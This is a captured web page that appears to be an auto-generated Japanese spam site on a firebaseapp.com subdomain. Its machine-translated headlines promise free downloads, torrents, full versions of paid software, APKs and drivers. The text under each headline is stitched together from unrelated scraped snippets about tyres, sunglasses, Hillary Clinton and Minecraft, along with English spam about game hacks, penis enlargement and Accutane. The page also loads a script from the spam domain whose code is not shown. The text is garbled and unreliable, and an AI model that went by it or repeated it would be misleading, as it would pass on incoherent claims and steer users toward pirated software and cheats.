

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibbkne.firebaseapp.com/lillian73496tire/
body_size: 11483
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Lillian73496</title>
	
	<script type='text/javascript' src='https://heylibbkne.firebaseapp.com/qimyjowut.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heylibbkne.firebaseapp.com/" title="PC用のWindows 10用のFacebookメッセンジャーダウンロード" class="navbar-brand mb-1">PC用のWindows 10用のFacebookメッセンジャーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Lillian73496</h1>
<div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/199783.html">ポップアップブロッカークロムダウンロードアンドロイド</a></h2> <p><p>スマートフォンを使って、色々なサイト検索をしたりすると、ホームページ画面の前に、ポップアップ広告が表示されたり、サイトを閉じようとすると、ポップアップ広告が表示されたりしてうざいことがあります。いちいち、ポップアップ広告を消すのが面倒臭くなるので、画面から削除 「ポップアップ」をタップします。 画面右側のつまみを右側にフリックし、ポップアップを許可します。 iPhone（Safari）のポップアップブロック解除方法 HOME キャンパスライフ 情報システム WEBシステム利用上の注意 Android（ブラウザ 2020/05/15 2014/01/24 2020/07/01 2011/05/22 2015/01/08</p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/443942.html">Jai lava kusa movieブルーレイトレントダウンロード</a></h2> <p><p>ヨーロピアンテイストのドライビングプレジャー。スポーツタイヤ4本セット 20インチ lucciniルッチーニ ブォーノスポーツ 255/35zr20-97y xl  Continental EXTREME CONTACT DWS06 。送料無料 新品 タイヤ Continental EXTREME CONTACT DWS06 255/30R22 95Y XL サマータイヤ コンチネンタル エクストリーム ディーダブルエス 06 255/30-22  オリバーピープルズ Oliver Peoples サングラス メガネ 眼鏡 めがね メンズ 男性 Mens 人気 ランキング オススメ 送料無料  Tom Ford レディース ファッション サングラス。Tom Ford ファッション サングラス Autumn 53mm Square Sunglasses  夏タイヤ 【2本以上ご注文で送料無料】dunlop enasave rv504 低燃費タイヤ エコタイヤ 国産車 輸入車。即日発送 サマータイヤ 245/40r19 98w xl ダンロップ エナセーブ rv504 新品1本 19インチ ミニバン専用 国産車 輸入車  19インチ 4本 265/40R19 265 40 19 98V ミシュラン アルペンシリーズ パイロットアルペン PA4 ウインタータイヤ Alpin Series PILOT ALPIN PA4 。  ピレリ アイスアシンメトリコ ランフラット 225/55r17 97q 225/55-17 スタッドレス ランフラット 1 本 pirelli ice asimmetrico run flat 。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/91540.html">PS3ダウンロードをPS4で再生できますか</a></h2> <p><p>PS3を使えば、TVにYouTubeの動画を流すことが出来ます。見る方法は簡単。必要なアプリのダウンロード、接続の設定、スマホと連携させた便利な裏技まで、これを見れば一目瞭然です。  この記事では、ps4でブルーレイを再生する方法について解説しています。また、ブルーレイディスクが再生できない場合についても解説していますので、是非参考にされてください。  ダウンロードしての再生ができない. これはps4に限った話ではないですが、u-nextはスマホ・タブレット以外ではダウンロードに対応していません。 ですので、通信環境に左右されるストリーミング再生しかできません。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/944242.html">無料ソニーベガスプロ13フルバージョンをダウンロード</a></h2> <p><p>「VEGAS Pro Edit」は世界の放送局やスタジオで使われるプロフェッショナル向け映像編集ソフトです。Sony creative software社から世界的な映像・音楽ソフト開発メーカーMAGIXに引き継がれてさらなる進化を続けています。今年20周年を迎え、磨き上げられた操作性と先進の機能は世界のプロから高く Windows用のSony Vegasの最新バージョンをダウンロード. 録画した動画を編集し、品質も忘れません. Sony Media Softwareが新しいソフトウェアVegasを提供します。 Vegasとは動画とオーディオの編集ツールパックで、SD、DVD、HDV 2019/03/22 VEGAS Proは世界の放送局やスタジオで使われるプロフェッショナル向け映像制作ソフトです。Sony creative software社から世界的な映像・音楽ソフト開発メーカーMAGIXに引き継がれてさらなる進化を続けています。今年で20周年を迎え、30</p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/104635.html">完全なタップをダウンロードして、新しいSoftway Androidフォンをインストール</a></h2> <p><p>Androidスマホでアプリをインストール（ダウンロード）する方法. Androidスマホでは、基本的に「Google Play」からアプリを取得できるようになっています。  新しくリリースされたLollipop-Android 5.0についてどう思いますか？ Androidデバイスにインストールしますか？ このオペレーティングシステムは私たちのほとんどにとってまったく新しいものなので、試してみるのは決して悪いことではないと思います。  APKFab.comというWebからAssistive Touch Teamの Android用『Assistive Touch - 仮想ホームボタンXAPK (APKバンドル)』の最新バージョン 3.1.29 を無料でオンラインダウンロードする｡ホームボタンと音量ボタンを保護し、すべての設定にすばやくアクセスし、スピードブースターを使用します。  Android（アンドロイド）のアプリを完全削除をする方法は、意外と知らない人が多いです。アプリを完全に削除しないと、スマホの空き容量が減ってしまうので、いらないAndroid（アンドロイド）のアプリはきちんと削除しておきましょう。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/771566.html">Androidで音楽をダウンロードするために使用するアプリ</a></h2> <p><p>アンドロイドの入門シリーズ、今日はちょいとステップアップして、「スマホに曲をダウンロードして、着信メロディに設定」してみたいと思います。 アプリを選ぶ. 着信音を設定するには、次のステップが必要です。 1．音楽をダウンロード  2019年11月28日  いろいろなデバイスでのSpotifyアプリのダウンロード方法。  ヒント：Spotify は初めてですか？Spotify を始めるためのガイドをご覧ください。  デスクトップ版アプリをダウンロードできない場合は、Web Player を使ってブラウザから音楽を再生することができます。  Google Play からダウンロードして、Android で Spotify を使う Google PlayストアでAndroidアプリの利用も可能にする！ CloudReadyを用いれば、古いPCを割と簡単にChromium OS化することができます。 しかしその場合、オープンソース版の  タブレットにダウンロードしたファイル（PDFファイルなど）を開く方法には、ダウンロードした後にすぐに開く方法と、「ダウンロード」アプリを使って開く方法  タブレットの機種やAndroidのバージョンが異なると、画面や操作手順に多少の相違があることをご了承願います。  インターネット接続環境が良い場所で、再度ダウンロードする; 使用しているブラウザーを別のものに変更して、再度ダウンロードする. また、PDFファイルが開けない場合は、PDFファイルに対応するアプリが、インストールされていない可能性も考えられます。</p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/308747.html">ヒラリーとクリントンpdfダウンロード</a></h2> <p><p>2016/11/27 ＜女性と米外交＞ 弁護士としてのヒラリー・クリントンのキャリアが、初めてメディアの大きな注目を浴びたのは1992年。夫であるビル・クリントンが米大統領選に出馬したときだった。弁護士をやめて（専業主婦となり）家でクッキーを […] 2020/03/05 「クリントン氏72時間以内に逮捕される＝アノニマス」 というツイートが揚がった。 日本のメディアでは「ヒラリー氏がトランプ氏を5pリード」とか やっていますが、これもおかしな感じでありまして、 実際に報道されている状況としてはヒラリー氏は演説 … 『ENGLISH JOURNAL』は、著名人のインタビューや、すぐに役立つ特集、世界のニュース、ネイティブのトークなど、バラエティー豊かな英語が収録されており、楽しみながらオールラウンドな英語力を身に付けることができる学習情報誌です。 2015/12/21 リアルのヒラリー・クリントン氏は、9月11日の追悼式典から、早々に退席したのちには、見かけないようだ。 ところで、ヒラリーさんがパーキンソン病ではないかということは、よくささやかれていることだが、この↓動画で彼女はパーキンソン病だと確定してよ …</p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/957541.html">Onebox hd apk最新バージョンのダウンロード</a></h2> <p><p>(Android). 手順に沿ってお手続きをお願いします。 1. Google Playへアクセス. 2. 画面内の[更新]をタップして最新バージョンへアップデートしてください。 ※初めから[開く]が表示されている場合、アプリは最新版ですので、アップデートの必要はありません。 3. 2019年11月6日  Androidスマホのバージョンアップ（アップデート）について解説します。バージョン  バージョンアップではデータのダウンロードを行います。モバイル  最新バージョンがインストールされた状態でバージョンアップ画面を開くと、このようになる。 2018年5月17日  そんな人には、最新版がリリースされると自動的にアップデートしてくれる設定もある。 やり方は簡単で、「ソフトウェア更新」内の「更新を自動的にダウンロード」をオンにしておくだけ。これによりWi  2019年9月23日  Androidスマホのアップデート(バージョンアップ)方法を画像つきでご紹介します。一見、面倒な作業に思えますが、一度覚えてしまえばとてもカンタン。新しい機能の追加であったり、操作性やセキュリティ面の向上など、ユーザーにとって嬉しい  Androidのためのテレビアプリ (10ページ). オンラインテレビを視聴するためのアプリを発見し、幼児コンテンツやアニメを含みお気に入りの  OneBox HD 1.0.1. OneBox HD 1.0.1. Androidで無料のシリーズや映画を視聴. 無料 英語 4 MB 2019年10月07日  新しいAndroid OS情報をダウンロードするためには、端末に十分な空き容量が必要です。 そこで内部ストレージ不足を解消するワザを色々と試して下さい。 例えば、Androidでは .thumbnails フォルダがストレージ容量を  Jun 26, 2020   0 flags on VirusTotal badge_icon; Also available on Android, iOS, and Windows  Use one box for everything--type in the address bar and get suggestions for both search and Web pages. Thumbnails of your top sites let </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/713654.html">Fashionpedia pdf無料ダウンロード</a></h2> <p><p>PDFをエクセルに変換する方法 PDFファイルをアップロードすると、PDFをエクセルに自動的に変換します。変換されたXLSX形式のExcelファイルをダウンロードできます。セキュリティ保護 アップロードされたすべてのファイルは変換完了後、本サーバーから自動的に削除されます。</p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/821792.html">ソニーのPCスイート無料ダウンロード</a></h2> <p><p>ソニーエリクソン, pc, スイート アイコン に Orb Icons 最適なアイコンのためのプロジェクトです。 SVG、PNG、ICO、またはICNSでダウンロードしてください。  IObit Driver Booster Free は、Windowsのデバイスドライバを効率よく更新することができる無料ソフトです。. モニタ、プリンタ、内臓ハードウェアなどを使用するためのソフトウェアを「ドライバ」と呼びますが、ドライバが古いままだとパソコンの動作が不安定になり、セキュリティのリスクも  </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/372528.html">ボット無料ダウンロード</a></h2> <p><p>2019/03/06 日本語無料のスパイウェア駆除ソフトSpybotのダウンロードをパソコン初心者向けに解説 このページでは 無料で高性能なスパイウェア駆除ソフト Spybot S&D （スパイボット）日本語版の 本体インストーラー入手先とダウンロード 2019/05/31 2018/04/08</p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/142401.html">Minecraftスキンダウンロード無料の女の子</a></h2> <p><p>Minecraft skins. スキンの量：普通  ダウンロードはスキン個別ページで  【マイクラ】無料でプレイできる「クラシック版  </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/805425.html">オンラインyoutube mp4ダウンローダー無料</a></h2> <p><p>Jan 16, 2017 ·  YouTubeをMP4＆MP4コンバータとYouTubeのダウンロードにYouTube。 無料オンラインYouTube, MP4, YouTube MP4, YouTube動画, ダウンロードYouTube, オンラインダウンロードYouTube, オンラインYouTubeのダウンローダ, YouTubeの変換, YouTubeの変換, 無料のYouTubeの変換, YouTubeのYouTubeの変換, YouTubeのYouTube, AVI, YouTubeへのYouTube MOV   簡単にダウンロードして変換（ Ultra HD, HDR, 1080p, 4K, 8K ）の動画 YouTube, Facebook, Instagram 外出先で他の多く。  Jun 15, 2020 ·  手持ちの動画をmp4まで簡単変換できる無料サイトはありますか？今までmp4動画への変換は、プロユースの変換ソフトやアプリが必要とされていましたが、今現在では無料のオンラインサイトで容易にできるようになっています。  Jan 16, 2017 ·  YouTubeをMP3＆MP4コンバータとYouTubeのダウンロードにYouTube。 無料オンラインYouTube, MP4, YouTube MP3, YouTube動画, ダウンロードYouTube, オンラインダウンロードYouTube, オンラインYouTubeのダウンローダ, YouTubeの変換, YouTubeの変換, 無料のYouTubeの変換, YouTubeのYouTubeの変換, YouTubeのYouTube, AVI, YouTubeへのYouTube MOV   無料動画ダウンローダー. YouTube、ニコニコ動画、Dailymotion、ひまわり、FC2動画、Facebook、Twitterなどの300個以上動画共有サイトに対応、完全無料そして安全でこれらのサイトから動画をダウンロードでき！  本記事ではYouTubeをmp4変換してダウンロード保存できるおすすめサイト6選を、対応デバイス毎に分けてご紹介します。ご紹介するサイトやソフトは全て無料でダウンロードできるものだけをご紹介します。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/788345.html">ブラザーMFC L3770スキャナードライバーダウンロード</a></h2> <p><p>ホームページ スキャナー、ソフトウェア プリンター Brother HL-L2300最新ドライバーのダウンロード 2020年2月25日火曜日 Brother HL-L2300最新ドライバーのダウンロード  無料 ブラザー lan スキャナ 880cdn のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース  【ソフト紹介】 LP-A500/A500F Windows98, Me, 2000, XP, XPx64, Vista 32/64bit版, Windows 7 32/64bit版用 TWAINドライバー EPSON Scan Ver.3.493 です。 本EPSON Scan は、32bit版／64bit版 兼用のスキャナードライバーになります。  Brother HL-5240フルドライバー. 私の最初のレーザープリンター-それが大好き！セットアップはほとんど簡単です（テクノクラップスのセットアップは嫌いです！）少しかさばる  Brother HL-1850ダウンロードドライバー. ブラザーHL-1850のサムスンの幸せな所有者であ るため、私は四肢に出てこのものを買いました。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/808234.html">Dell Optiplex 760 BIOSドライバーダウンロードWin XP</a></h2> <p><p>オープション豊富、スペック自由カスタマイズ！デル DELL OptiPlex 7010 SFF 【第三世代 Core i5-3470 4GBメモリ 大容量500GB USB3.0 光学ドライブ DisplayPort 正規版Office付き】 中古パソコン Win10 デスクトップ Windows10 Windows7 2013/09/23 Home » DELL・optiplex ・760» DELL optiplex 760（全154件） 現在オークションには「A-44 即決 DELL OptiPlex 780 760 755 745 740SFF 3.5インチ HDDマウンタ + ファン 」や「中古パソコン デスクトップパソコン Windows XP Pro 32bit DELL Optiplex 755 745 760等 Core2Duo 2.2GHz メモリ2GB HD80GB WPS Office」、「(送料220円～) 訳あり HDD マウン PC,dell optiplex 790,xp-mode,2画面設定 パソコン,dell optiplex 790,xp-mode,2画面設定 Homeへ index SSD,HDD,比較 SSD換装 USBDAC内蔵 Win10 SSD変更 DRV入替 PS2,USB</p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/745866.html">Artcam jewelsmith 9.1無料ダウンロード</a></h2> <p><p>アートレイの新製品 ミニカメラシリーズ 「ARTCAM-MINIシリーズ」の製品カタログが無料でダウンロード。製造、検査等のマシンビジョン分野や医療、研究用途の画像入力に！。</p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/644726.html">Minecraft無料ダウンロードラップトップWindows 10</a></h2> <p><p>2016年2月10日  入手先：https://www.microsoft.com/ja-jp/store/apps/minecraft-windows-10-edition-beta/9nblggh2jhxj. スマホでは超定番  マインスイーパーとローグを足したような、無料でダウンロードできる探索ゲーム。地下深くに眠っている財宝を探し  2019年4月19日  ノートモデルノートパソコンも用途に合わせて選択いただける3機種をご用意いたしました。お客様に合わせてより使いやすいモデルをご選択いただけます。 GALLERIA GCF1050TGF-E Minecraft for Windows 10 Master Collection同梱  2019年の国内ITサービス市場ベンダー売り上げランキング、トップは常連5社が固守 DX領域の需要が好影響――IDC調べ  最近のWindows 10／Windows Serverの「累積更新」は差分ダウンロードではなくなったらしい  データと実行環境を構築するためのスクリプト、演習問題がDockerのコンテナとして実装されており、データ加工について無料で学べる  サードウェーブ、Minecraft付属ゲーミングPCにノートPCモデル2製品を追加 【試し読み無料】※この商品はタブレットなど大きいディスプレイを備えた端末で読むことに適しています。また、文字だけを拡大することや、文字列のハイライト、検索、辞書の参照、引用などの機能が使用できません。 全世界累計販売数が1億2200万本を突破し  2017年12月8日  プログラミング教室に持って行ける、PC版「マインクラフト」がサクサク動いてMODも…  親子でマインクラフトのマルチプレイ · 子どものノートPCではすばやくマイクラが起動するのに、親のノート · 液晶画面の映り込みがなく見やすい  ・10万円以内で購入できる  レゴのWebサイトからアプリケーションをダウンロードしてインストール。  … 【休校支援】マインクラフト、教育コンテンツ無料公開 2020.3.25 Wed 18:15; プログラミング体験会、42都道府県241市区町村で開催 2020.2.3 Mon 19:45; マイン  2016年4月6日  マインクラフトでは「ShaderMod（シェーダーモッド）」、通称「影MOD」と呼ばれる追加プログラムを導入することで  OS, Windows 10 Home 64bit  LEVEL∞よりNVIDIA® GeForce RTX™ 2060を搭載した16型ノートパソコンを発売！</p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/145011.html">ミニクリップゲームダウンロードpc</a></h2> <p><p>»中古パソコン(PC) Core i5搭載の中古パソコンが2万円台から。 »中古PCパーツ 新品では手に入らない古いPCパーツも見つかる。 »中古白ロム docomo・au・softbank・SIMフリーの白ロム。 »PCゲームソフト 購入してすぐに遊べる。ダウンロードPCゲームストア </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/605996.html">Ntouch vp 2 para pc aptoideをダウンロード</a></h2> <p><p>19 Mar 2017  pokemon go hack for android download  2. 生活の質を求め、完全な自己を体現し、性愛の時間を延長したい者。 3. 自分のペニスに不満を感じ、長くしたい者。  fortnite hacks download pc tutorial  Android and iOS. vice president of the company.  Agri-business with Family Farm Seaside Our hack is very easy to use due to friendly interface. and iPod touch.  carx drift racing hack aptoide 3d4medical.com getty images After losing both arms in a transformer accident at age 2 - she climbed up on the box,  and NHL executive vice-president Colin Campbell walked the red carpet together to polite applause for the opening ceremonies.  One fly in the ointment: Some users have had issues with the multi-touch function of the screen, which Google says it  Whereabouts are you from? https://www.learningjourney accutane for acne side effects "The PC remains one of the  The TWiT.tv Podcast Network with Leo Laporte features the #1 ranked technology podcast This Week in Tech, along  Ryan Shrout is the founder of PC Perspective (pcper.com) and has spent the last 13 years of his life engaged in PC  Lindsey Turrentine is Vice President and Editor-in-Chief of Reviews for CNET, the world's #1 global tech news and reviews brand.  nasa, eddystone, moneypenny, mozilla, flash, smartwatch, wikipedia, commodore, red bull, Beatport, djay 2, Mixcloud </p></p></div><div class="container"><h2 class="entry-title"><a href="https://heylibbkne.firebaseapp.com/lillian73496tire/445850.html">いつまでも美女と野獣楽譜PDFダウンロード</a></h2> <p><p>Adobe Reader を導入すれば、日本語の PDF 文書も表  最新の KNOPPIX のファイルをダウンロードして  いつまでもろばのままだろうに。  したがって、複雑に見える楽譜でも、細かく見なくてもセクション別に見ることによって、全体を  ドラキュラ』に登場する主な女性は、トランシルヴァニアの三人の吸血鬼美女、ミーナとルーシー、それにルー. 対策緩和等（保護者宛）.pdf  R1 卒業式保護者実施案内.pdf  【保護者向け】臨時休業中の過ごし方.pdf  名残はつきないようで、何時までも楽しそうな声が響きました。  第3部は「美女と野獣」「アメージング・グレース」「Ｊ－ＰＯＰメドレー」など、趣向を凝らした演奏  生目中学校「３月の給食献立」は、下記リンクより閲覧・ダウンロードができます。 なるなど、いつまでもドイツ民族のアイデン. ティーを表わす  森の美女」の物語では、不幸にも王子が連れ帰っ. た故国で  類（参考楽譜、参考CD参照）を調査したところ、. 3 日前  ちらし(PDFファイル), 第19回五島記念文化賞オペラ新人賞を受賞。  楽譜には（背虫）と書いてあるので、それを心の歪みとして表現するかということを、  お申し込みの際はこちらのパンフレットをダウンロードし、裏面の申込書に必要事項を  あふれる合唱、オペラの舞台を観終わったような余韻がいつまでも客席にありました。 2019年10月13日  美女と野獣』の城のモデルにもなっているそう. △城内の優雅な寝室  ご参加下さい。 詳細は以下のPDFファイルをご覧いただけましたら幸いです。</p></p></div>
						<br><strong>1</strong> <a href="https://heylibbkne.firebaseapp.com/lillian73496tire/index2.html">2</a> <a href="https://heylibbkne.firebaseapp.com/lillian73496tire/index3.html">3</a></div>
					</div>
	
					
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heylibbkne.firebaseapp.com/darnell12709la/706032.html">Ps4 4.05無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/serapio8823zep/259235.html">ブラウザーダウンロードのリーダービュー</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/youkanaa26166hy/770499.html">Elm327 bluetooth無料ダウンロードのためのソフトウェア</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/koonz33709diko/109617.html">アバター最後のエアベンダー急流シーズンをダウンロード1</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/berkenbile22468na/22110.html">App Store Macでのダウンロードの進行状況</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/byars40914mod/743321.html">Blindspot s03e21ダウンロード急流</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/lovelock67844lo/567871.html">Windows 10のダウンロードソフトウェアセンター</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/bamford6950c/49264.html">ウィンドウ10のrun sqlコマンドラインをダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/okihara44170noko/715672.html">Windows 10ダウンロードのブート情報</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/daughters83478k/198653.html">マグナスmod APKをダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/seevers77651ja/406800.html">Ios 3.x.x〜6.x.xダウンロード用のireb</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/pasaye21239pel/210854.html">PC用のCSMファイルオープナー無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/filmore37279tuhy/838598.html">PS4に荒れ地ワークショップをダウンロードする方法</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/ketterer30800juze/948243.html">Sicario 2015の英語字幕を無料でダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/godin32328hid/194072.html">エレメンタリーオーディオファイルを無料でダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/berkenbile22468na/710237.html">撮影3映画無料ダウンロード急流</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/shappy50334topy/19141.html">Gifダウンロードgif</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/voita39759sic/412765.html">Windows 10をダウンロードする時間の長さ1 1908</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/krimple37068d/262550.html">Windows 10のravpower filehubのアプリをダウンロードできません</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/kade11572xu/86175.html">PCにガナアの曲をダウンロードする</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/bucey26660juqy/601338.html">スターウォーズバトルフロント2004無料ダウンロードフルバージョンPC</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/ashkettle32747waho/272347.html">Playストアからワイズネットアプリをダウンロードできない理由</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/helmle17265pi/433906.html">Winrar windows 10無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/presha12024su/410372.html">PCでpeerflixのダウンロード場所を変更する方法</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/sarraga34404fi/413696.html">サムスンギャラクシーg3の重力男無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-69" class="menu-item 645"><a href="https://heylibbkne.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>